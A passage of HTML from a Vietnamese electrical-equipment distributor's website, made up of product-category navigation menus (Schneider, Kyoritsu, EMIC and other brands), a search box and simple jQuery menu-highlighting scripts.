    <a class='subitem' title='ATS Osung' href='http://hoangphuongjsc.com/san-pham/ats-osung.htm' ><span>ATS Osung</span></a>
    <ul>
<li>
    <a class='subitem' title='ATS Osung 3 cực' href='http://hoangphuongjsc.com/san-pham/ats-osung-3-cuc.htm' ><span>ATS Osung 3 cực</span></a>
    
</li>
<li>
    <a class='subitem' title='ATS Osung 4 cực' href='http://hoangphuongjsc.com/san-pham/ats-osung-4-cuc.htm' ><span>ATS Osung 4 cực</span></a>
    
</li>
<li>
    <a class='subitem' title='Chuyển nguồn tự động ATS Osung' href='http://hoangphuongjsc.com/san-pham/chuyen-nguon-tu-dong-ats-osung.htm' ><span>Chuyển nguồn tự động ATS Osung</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Động cơ Elektrim ' href='http://hoangphuongjsc.com/san-pham/dong-co-elektrim-3p-380v-50hz.htm' ><span>Động cơ Elektrim </span></a>
    <ul>
<li>
    <a class='subitem' title='Động cơ Elektrim 2 cực' href='http://hoangphuongjsc.com/san-pham/dong-co-elektrim-2-cuc.htm' ><span>Động cơ Elektrim 2 cực</span></a>
    
</li>
<li>
    <a class='subitem' title='Động cơ Elektrim 4 cực' href='http://hoangphuongjsc.com/san-pham/dong-co-elektrim-4-cuc.htm' ><span>Động cơ Elektrim 4 cực</span></a>
    
</li>
<li>
    <a class='subitem' title='Động cơ Elektrim 6 cực' href='http://hoangphuongjsc.com/san-pham/dong-co-elektrim-6-cuc.htm' ><span>Động cơ Elektrim 6 cực</span></a>
    
</li>
<li>
    <a class='subitem' title='Động Cơ Elektrim 8 Cực' href='http://hoangphuongjsc.com/san-pham/dong-co-elektrim-8-cuc.htm' ><span>Động Cơ Elektrim 8 Cực</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện Selec' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-selec.htm' ><span>Thiết bị điện Selec</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ đo Kyoritsu' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-kyoritsu.htm' ><span>Đồng hồ đo Kyoritsu</span></a>
    <ul>
<li>
    <a class='subitem' title='Đồng hồ vạn năng' href='http://hoangphuongjsc.com/san-pham/dong-ho-van-nang.htm' ><span>Đồng hồ vạn năng</span></a>
    
</li>
<li>
    <a class='subitem' title=' Đồng hồ Ampe kìm' href='http://hoangphuongjsc.com/san-pham/dong-ho-ampe-kim.htm' ><span> Đồng hồ Ampe kìm</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ Ampe kìm đo dòng dò' href='http://hoangphuongjsc.com/san-pham/dong-ho-ampe-kim-do-dong-do.htm' ><span>Đồng hồ Ampe kìm đo dòng dò</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ đo điện trở cách điện Megaohm - Mêgôm mét' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-dien-tro-cach-dien-megaohm-megom-met.htm' ><span>Đồng hồ đo điện trở cách điện Megaohm - Mêgôm mét</span></a>
    
</li>
<li>
    <a class='subitem' title='Đồng hồ đo điện trở đất' href='http://hoangphuongjsc.com/san-pham/dong-ho-do-dien-tro-dat.htm' ><span>Đồng hồ đo điện trở đất</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị đo đa chức năng' href='http://hoangphuongjsc.com/san-pham/thiet-bi-do-da-chuc-nang.htm' ><span>Thiết bị đo đa chức năng</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị kiểm tra Pha – Đo thứ tự pha' href='http://hoangphuongjsc.com/san-pham/thiet-bi-kiem-tra-pha-do-thu-tu-pha.htm' ><span>Thiết bị kiểm tra Pha – Đo thứ tự pha</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị kiểm tra dòng dò' href='http://hoangphuongjsc.com/san-pham/thiet-bi-kiem-tra-dong-do.htm' ><span>Thiết bị kiểm tra dòng dò</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị kiểm đo ánh sáng' href='http://hoangphuongjsc.com/san-pham/thiet-bi-kiem-do-anh-sang.htm' ><span>Thiết bị kiểm đo ánh sáng</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị đo nhiệt độ từ xa' href='http://hoangphuongjsc.com/san-pham/thiet-bi-do-nhiet-do-tu-xa.htm' ><span>Thiết bị đo nhiệt độ từ xa</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện đồng hồ đo Kyoritsu' href='http://hoangphuongjsc.com/san-pham/phu-kien-dong-ho-do-kyoritsu.htm' ><span>Phụ kiện đồng hồ đo Kyoritsu</span></a>
    
</li>
<li>
    <a class='subitem' title='Sản phẩm đã ngững sản xuất và thay thế' href='http://hoangphuongjsc.com/san-pham/san-pham-da-ngung-san-xuat-va-thay-the.htm' ><span>Sản phẩm đã ngững sản xuất và thay thế</span></a>
    
</li>
<li>
    <a class='subitem' title='Bút thử điện Kyoritsu' href='http://hoangphuongjsc.com/san-pham/but-thu-dien-kyoritsu.htm' ><span>Bút thử điện Kyoritsu</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ lập trình Schneider Zelio Logic' href='http://hoangphuongjsc.com/san-pham/bo-lap-trinh-schneider-zelio-logic.htm' ><span>Bộ lập trình Schneider Zelio Logic</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ lưu điện  APC Smart UPS' href='http://hoangphuongjsc.com/san-pham/bo-luu-dien-thong-minh-apc-smart-ups.htm' ><span>Bộ lưu điện  APC Smart UPS</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị Grasslin' href='http://hoangphuongjsc.com/san-pham/thiet-bi-grasslin.htm' ><span>Thiết bị Grasslin</span></a>
    
</li>
<li>
    <a class='subitem' title='Chống sét APC' href='http://hoangphuongjsc.com/san-pham/thiet-bi-chong-set-apc.htm' ><span>Chống sét APC</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị điện EMIC' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-emic.htm' ><span>Thiết bị điện EMIC</span></a>
    <ul>
<li>
    <a class='subitem' title='Công tơ điện tử MV3TB EMIC' href='http://hoangphuongjsc.com/san-pham/cong-to-dien-tu-mv3tb-emic.htm' ><span>Công tơ điện tử MV3TB EMIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến dòng điện EMIC' href='http://hoangphuongjsc.com/san-pham/bien-dong-dien-emic.htm' ><span>Biến dòng điện EMIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tơ điện EMIC' href='http://hoangphuongjsc.com/san-pham/cong-to-dien-emic.htm' ><span>Công tơ điện EMIC</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tơ điện tử EMIC' href='http://hoangphuongjsc.com/san-pham/cong-to-dien-tu-emic.htm' ><span>Công tơ điện tử EMIC</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='THIẾT BỊ ĐIỆN SOCOMEC' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-socomec.htm' ><span>THIẾT BỊ ĐIỆN SOCOMEC</span></a>
    <ul>
<li>
    <a class='subitem' title='Đồng hồ Socomec' href='http://hoangphuongjsc.com/san-pham/dong-ho-socomec.htm' ><span>Đồng hồ Socomec</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Chuyên mục bạn cần biết' href='http://hoangphuongjsc.com/san-pham/tai-lieu-tham-khao.htm' ><span>Chuyên mục bạn cần biết</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat chống giật' href='http://hoangphuongjsc.com/san-pham/aptomat-chong-giat-schneider.htm' ><span>Aptomat chống giật</span></a>
    
</li>
<li>
    <a class='subitem' title=' Các lỗi của biến tần Schneider và biện pháp xử lý' href='http://hoangphuongjsc.com/san-pham/cac-loi-cua-bien-tan-schneider-va-bien-phap-xu-ly.htm' ><span> Các lỗi của biến tần Schneider và biện pháp xử lý</span></a>
    
</li>
<li>
    <a class='subitem' title=' Các lỗi của biến tần Schneider và biện pháp xử lý' href='http://hoangphuongjsc.com/san-pham/cac-loi-cua-bien-tan-schneider-va-bien-phap-xu-ly.htm' ><span> Các lỗi của biến tần Schneider và biện pháp xử lý</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le Micom' href='http://hoangphuongjsc.com/san-pham/ro-le-micom.htm' ><span>Rơ le Micom</span></a>
    
</li></ul>
</li>
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/tai-lieu.htm'  target='_blank'  title='Donwload báo giá'><span class='mnuLeft'></span><span class='center'>Donwload báo giá
    </span><span class='mnuRight'></span></a>
</li>
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/tin-tuc.htm'  target='_blank'  title='Tin tức'><span class='mnuLeft'></span><span class='center'>Tin tức
    </span><span class='mnuRight'></span></a><ul>
<li>
    <a class='subitem' title='tin tức công ty' href='http://hoangphuongjsc.com/tin-tuc/tin-tuc-cong-ty.htm' ><span>tin tức công ty</span></a>
    
</li>
<li>
    <a class='subitem' title='tin tức tổng hợp' href='http://hoangphuongjsc.com/tin-tuc/tin-tuc-tong-hop.htm' ><span>tin tức tổng hợp</span></a>
    
</li>
<li>
    <a class='subitem' title='tin tức chuyên ngành' href='http://hoangphuongjsc.com/tin-tuc/tin-tuc-chuyen-nganh.htm' ><span>tin tức chuyên ngành</span></a>
    
</li>
<li>
    <a class='subitem' title='thư giãn - giải trí' href='http://hoangphuongjsc.com/tin-tuc/thu-gian-giai-tri.htm' ><span>thư giãn - giải trí</span></a>
    
</li></ul>
</li>
<li class='litop'>
    <a class='top ' href='http://hoangphuongjsc.com/lien-he.htm'  title='Liên hệ'><span class='mnuLeft'></span><span class='center'>Liên hệ
    </span><span class='mnuRight'></span></a>
</li>
            </ul>
        </div>
        <div class="cb">
            <!---->
        </div>
    </div>
    <div class="cb">
        <!---->
    </div>
</div>

<script type="text/javascript">


    $(function () {
        //active menu main
        var urlCurrent = $('.mainCenter .road a.lv1:eq(1)').attr("href");
        $('#smoothmenumain li.litop').each(function () {
            if ($(this).find('a.top').attr("href") == urlCurrent) {
                $(this).find('a.top').addClass("current");
            }
            else {
                $(this).find('a.top').removeClass("current");
            }
        });
    });

    $(function() {
        var currentMenu = $('#smoothmenumain .litop .current').parent().index();
        $('#smoothmenumain .litop').hover(function() {
            $('#smoothmenumain .litop a').removeClass("current");
            $(this).find('a.top').addClass('current');
        }, function() {
            $('#smoothmenumain .litop a').removeClass("current");
            $('#smoothmenumain .litop:eq(' + currentMenu + ') a.top').addClass("current");
        });
    });

</script>

</div>
<div class="mainDisplay">
    <div class="mainLeft">
        
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery("#ctl03_CommonSearchBox_TextBox1").focus(function () {
            if (jQuery(this).val() == "Từ khóa tìm kiếm") {
                jQuery(this).val("");
            }
        });
        jQuery("#ctl03_CommonSearchBox_TextBox1").blur(function () {
            if (jQuery(this).val() == "") {
                jQuery(this).val("Từ khóa tìm kiếm");
            }
        });
    });
</script>

<div id="CommonSearchBoxHome">
    <div id="ctl03_CommonSearchBox_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl03_CommonSearchBox_Button1&#39;)">
	
        <div id="frmSearch">
            <input name="ctl03$CommonSearchBox$TextBox1" type="text" value="Từ khóa tìm kiếm" id="ctl03_CommonSearchBox_TextBox1" class="tb" onKeyPress="doClick(&#39;ctl03_CommonSearchBox_Button1&#39;,event)" />
            <input type="submit" name="ctl03$CommonSearchBox$Button1" value="" id="ctl03_CommonSearchBox_Button1" class="btok" />
            
            <div class="cb"></div>
        </div>
    
</div>
     <div class="cb"></div>
</div>

        
<div id="SubProductCate">
    <a class="head" href="javascript://">
        <span>
            Danh mục sản phẩm
        </span>
    </a>
    <div class="cb"></div>
    <ul class='lstParent'><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-schneider.htm' title='Thiết bị điện Schneider' class='parent'>Thiết bị điện Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns.htm' title='MCCB Compact NS Schneider'>MCCB Compact NS Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-630-3200a.htm' title='Compact NS fix 630/3200A N'>Compact NS fix 630/3200A N</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/compact-ns-fix-3p-50ka-70ka.htm' title='Compact NS fix 3P 50kA,70kA'>Compact NS fix 3P 50kA,70kA</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-ns-fix-4p-50ka-70ka.htm' title='Compact NS fix 4P 50kA, 70kA'>Compact NS fix 4P 50kA, 70kA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-drawout-630-1600a.htm' title='Compact NS Drawout'>Compact NS Drawout</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-fix-electrical.htm' title='Compact NS Fix Electrical'>Compact NS Fix Electrical</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-3p-630a-to-1600a-electrical-operated-micrologic-2-0.htm' title='Compact NS Fix Electrical 3P'>Compact NS Fix Electrical 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-ns-3p-630a-to-1600a-electrical-operated-micrologic-2-0.htm' title='Compact NS Fix Electrical 4P'>Compact NS Fix Electrical 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/compact-ns-fix-630-3200a-type-h.htm' title='Compact NS fix 630/3200A H'>Compact NS fix 630/3200A H</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/compact-ns-fix-3p-70ka-85ka.htm' title='Compact NS fix 3P 70kA, 85kA'>Compact NS fix 3P 70kA, 85kA</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-ns-fix-4p-70ka-85ka.htm' title='Compact NS fix 4P 70kA, 85kA'>Compact NS fix 4P 70kA, 85kA</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-atsnsx.htm' title='Bộ chuyển nguồn ATSNSX Schneider'>Bộ chuyển nguồn ATSNSX Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-type-a.htm' title='Bộ chuyển nguồn type A '>Bộ chuyển nguồn type A </a></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-type-b.htm' title='Bộ chuyển nguồn type B'>Bộ chuyển nguồn type B</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-giam-sat-nang-luong.htm' title='Đồng hồ đa chức năng Schneider'>Đồng hồ đa chức năng Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-tich-hop-bien-dong-schneider-iem3000.htm' title='Đồng hồ tích hợp biến dòng Schneider iEM3000 '>Đồng hồ tích hợp biến dòng Schneider iEM3000 </a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-giam-sat-nang-luong-schneider.htm' title='Đồng Hồ Giám Sát Năng Lượng Schneider'>Đồng Hồ Giám Sát Năng Lượng Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-trung-the-rmu-cua-schneider-ring-main-unit-schneider.htm' title='Tủ trung thế RMU Schneider'>Tủ trung thế RMU Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-bao-ve-mat-pha-rmt4.htm' title='Relay bảo vệ RMT4 , RM22 , RM35'>Relay bảo vệ RMT4 , RM22 , RM35</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-o-cam-schneider.htm' title='Công tắc ổ cắm Schneider'>Công tắc ổ cắm Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/series-zencelo-a-mau-dong.htm' title='Series Zencelo A màu đồng Schneider'>Series Zencelo A màu đồng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-zencelo-a-mau-trang.htm' title='Series Zencelo A màu trắng Schneider'>Series Zencelo A màu trắng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-vivace.htm' title=' Series Vivace Schneider'> Series Vivace Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-zencelo-mau-dong.htm' title='Series Zencelo màu đồng Schneider'>Series Zencelo màu đồng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-zencelo-mau-trang.htm' title='Series Zencelo màu trắng Schneider'>Series Zencelo màu trắng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-zencelo-mau-xam.htm' title=' Series Zencelo màu xám Schneider'> Series Zencelo màu xám Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-neo-mau-trang.htm' title='Series Neo màu trắng Schneider'>Series Neo màu trắng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-neo-mau-bac.htm' title='Series Neo màu bạc Schneider'>Series Neo màu bạc Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-o-cam-chong-tham-nuoc-mureva.htm' title='Công tắc ổ cắm chống thấm nước Mureva'>Công tắc ổ cắm chống thấm nước Mureva</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-o-cam-avataron.htm' title='Công tắc - Ổ cắm AvatarOn'>Công tắc - Ổ cắm AvatarOn</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/avataron-mau-vang-anh-kim.htm' title='AvatarOn màu vàng ánh kim'>AvatarOn màu vàng ánh kim</a></li><li>
            <a href='http://hoangphuongjsc.com/avataron-mau-trang.htm' title='AvatarOn màu trắng'>AvatarOn màu trắng</a></li><li>
            <a href='http://hoangphuongjsc.com/avataron-mau-go.htm' title='AvatarOn màu gỗ'>AvatarOn màu gỗ</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/day-cap-mang-modular-jack.htm' title='Dây cáp mạng, modular Jack'>Dây cáp mạng, modular Jack</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-hen-gio-24h.htm' title='Bộ hẹn giờ 24h'>Bộ hẹn giờ 24h</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-hong-ngoai.htm' title='Cảm biến hồng ngoại'>Cảm biến hồng ngoại</a></li><li>
            <a href='http://hoangphuongjsc.com/series-concept.htm' title='Series Concept Schneider'>Series Concept Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-s-flexi.htm' title='Series S-Flexi Schneider'>Series S-Flexi Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/series-s-classic.htm' title='Series S-Classic Schneider'>Series S-Classic Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/serial-e30-ems.htm' title='Serial E30 Schneider & Serial EMS Schneider'>Serial E30 Schneider & Serial EMS Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-cam-ung-hop-vdi.htm' title='Thiết bị cảm ứng , Hộp VDI'>Thiết bị cảm ứng , Hộp VDI</a></li><li>
            <a href='http://hoangphuongjsc.com/de-am-tuong-de-noi-hop-noi.htm' title='Đế âm tường - Đế nổi - Hộp nối'>Đế âm tường - Đế nổi - Hộp nối</a></li><li>
            <a href='http://hoangphuongjsc.com/phich-cam.htm' title='Phích cắm Schneider'>Phích cắm Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-am-san.htm' title='Ổ cắm âm sàn Schneider'>Ổ cắm âm sàn Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-contactor-schneider.htm' title='Khởi động từ - Contactor Schneider'>Khởi động từ - Contactor Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/relay-nhiet-schneider.htm' title='Relay nhiệt Schneider'>Relay nhiệt Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/relay-nhiet-lre-ro-le-nhiet-lre.htm' title='Rơ le nhiệt LRE Schneider'>Rơ le nhiệt LRE Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-nhiet-tesys-loai-lrd.htm' title='Rơ le nhiệt LRD Schneider'>Rơ le nhiệt LRD Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-nhiet-cho-khoi-dong-tu-lc1f-ro-le-nhiet-cho-khoi-dong-tu-lc1f.htm' title='Rơ le nhiệt LR9F Schneider'>Rơ le nhiệt LR9F Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-dien-tu-relay-bao-ve-schneider.htm' title='Rơ le điện tử EOCR Schneider'>Rơ le điện tử EOCR Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-nhiet-lr2k-schneider.htm' title='Rơ le nhiệt LR2K Schneider'>Rơ le nhiệt LR2K Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc-phu-kien-khoi-lc.htm' title='Khởi động từ LC - Phụ Kiện Khởi LC'>Khởi động từ LC - Phụ Kiện Khởi LC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc1e-contactor-schneider-lc1e.htm' title='Khởi động từ LC1E Schneider'>Khởi động từ LC1E Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-6a-contactor-3p-6a-schneider.htm' title='Khởi động từ 6A Schneider'>Khởi động từ 6A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-9a-contactor-3p-9a-schneider.htm' title='Khởi động từ 9A Schneider'>Khởi động từ 9A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-12a-contactor-3p-12a-schneider.htm' title='Khởi động từ 12A Schneider'>Khởi động từ 12A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-18a-contactor-3p-18a-schneider.htm' title='Khởi động từ 18A Schneider'>Khởi động từ 18A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-25a-contactor-3p-25a-schneider.htm' title='Khởi động từ 25A Schneider'>Khởi động từ 25A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-32a-contactor-3p-32a-schneider.htm' title='Khởi động từ 32A Schneider'>Khởi động từ 32A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-38a-contactor-3p-38a-schneider.htm' title='Khởi động từ 38A Schneider'>Khởi động từ 38A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-40a-contactor-3p-40a-schneider.htm' title='Khởi động từ 40A Schneider'>Khởi động từ 40A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-50a-contactor-3p-50a-schneider.htm' title='Khởi động từ 50A Schneider'>Khởi động từ 50A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-65a-contactor-3p-65a-schneider.htm' title='Khởi động từ 65A Schneider'>Khởi động từ 65A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-80a-contactor-3p-80a-schneider.htm' title='Khởi động từ 80A Schneider'>Khởi động từ 80A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-95a-contactor-3p-95a-schneider.htm' title='Khởi động từ 95A Schneider'>Khởi động từ 95A Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-3p-160a-contactor-3p-160a-schneider.htm' title='Khởi động từ 160A Schneider'>Khởi động từ 160A Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc1d-contactor-schneider-lc1d.htm' title='Khởi động từ LC1D Schneider'>Khởi động từ LC1D Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-tiep-diem-phu-gan-o-phia-mat-truoc.htm' title='Phụ kiện LC1E Schneider'>Phụ kiện LC1E Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-cho-khoi-dong-tu-lc1d.htm' title='Phụ kiện LC1D Schneider'>Phụ kiện LC1D Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc1f-contactor-schneider-lc1f.htm' title='Khởi động từ LC1F Schneider'>Khởi động từ LC1F Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc1k-schneider.htm' title='Khởi động từ LC1K Schneider'>Khởi động từ LC1K Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lc1em5-schneider.htm' title='KHỞI ĐỘNG TỪ LC1EM5 SCHNEIDER'>KHỞI ĐỘNG TỪ LC1EM5 SCHNEIDER</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-lp1k-schneider.htm' title='Khởi động từ LP1K Schneider'>Khởi động từ LP1K Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-khoi-dong-tu-schneider.htm' title='Phụ kiện khởi động từ Schneider'>Phụ kiện khởi động từ Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-nhiet-schneider.htm' title='CB bảo vệ động cơ từ nhiệt Schneider'>CB bảo vệ động cơ từ nhiệt Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-nhiet-gv2me.htm' title='CB bảo vệ động cơ từ nhiệt GV2ME'>CB bảo vệ động cơ từ nhiệt GV2ME</a></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-nhiet-gv2le.htm' title='CB bảo vệ động cơ từ nhiệt GV2LE'>CB bảo vệ động cơ từ nhiệt GV2LE</a></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-nhiet-gv2p.htm' title='CB bảo vệ động cơ từ nhiệt GV2P'>CB bảo vệ động cơ từ nhiệt GV2P</a></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-gv2l.htm' title='CB bảo vệ động cơ từ GV2L'>CB bảo vệ động cơ từ GV2L</a></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-tu-nhiet-gz1e.htm' title='CB BẢO VỆ ĐỘNG CƠ TỪ NHIỆT GZ1E'>CB BẢO VỆ ĐỘNG CƠ TỪ NHIỆT GZ1E</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-den-bao-chuyen-mach.htm' title='Nút nhấn, đèn báo, chuyển mạch XA2E, XB4, XB5, XB7'>Nút nhấn, đèn báo, chuyển mạch XA2E, XB4, XB5, XB7</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-schneider-xb7.htm' title='Nút nhấn, đèn báo, chuyển mạch XB7'>Nút nhấn, đèn báo, chuyển mạch XB7</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-schneider-xb5.htm' title='Nút nhấn, đèn báo, chuyển mạch XB5'>Nút nhấn, đèn báo, chuyển mạch XB5</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cong-tac-bo-chon-va-cong-tac-phim.htm' title='Công tắc bộ chọn và công tắc phím'>Công tắc bộ chọn và công tắc phím</a></li><li>
            <a href='http://hoangphuongjsc.com/den-bao-pha.htm' title='Đèn báo pha'>Đèn báo pha</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-co-den.htm' title='Nút nhấn có đèn'>Nút nhấn có đèn</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-dung-khan-cap.htm' title='Nút nhấn dừng khẩn cấp'>Nút nhấn dừng khẩn cấp</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-nha.htm' title='Nút nhấn nhả'>Nút nhấn nhả</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-nut-nhan.htm' title='Phụ kiện nút nhấn'>Phụ kiện nút nhấn</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-trung-gian-2-4-co-5-3a-loai-rexo.htm' title='Nút nhấn, đèn báo, chuyển mạch XB4'>Nút nhấn, đèn báo, chuyển mạch XB4</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cong-tac-bo-chon-va-cong-tac-phim.htm' title='Công tắc bộ chọn và công tắc phím'>Công tắc bộ chọn và công tắc phím</a></li><li>
            <a href='http://hoangphuongjsc.com/den-bao-pha.htm' title='Đèn báo pha'>Đèn báo pha</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-co-den.htm' title='Nút nhấn có đèn'>Nút nhấn có đèn</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-dung-khan-cap.htm' title='Nút nhấn dừng khẩn cấp'>Nút nhấn dừng khẩn cấp</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-khong-den.htm' title='Nút nhấn không đèn'>Nút nhấn không đèn</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-nut-nhan.htm' title='Phụ kiện nút nhấn'>Phụ kiện nút nhấn</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-den-bao-chuyen-mach-xa2e.htm' title='Nút nhấn, đèn báo, chuyển mạch XA2E'>Nút nhấn, đèn báo, chuyển mạch XA2E</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cong-tac-bo-chon.htm' title='Công tắc bộ chọn'>Công tắc bộ chọn</a></li><li>
            <a href='http://hoangphuongjsc.com/den-bao-pha.htm' title='Đèn báo pha'>Đèn báo pha</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-dung-khan-cap.htm' title='Nút nhấn dừng khẩn cấp'>Nút nhấn dừng khẩn cấp</a></li><li>
            <a href='http://hoangphuongjsc.com/nut-nhan-khong-den.htm' title='Nút nhấn không đèn'>Nút nhấn không đèn</a></li></ul></li></ul></li><li>
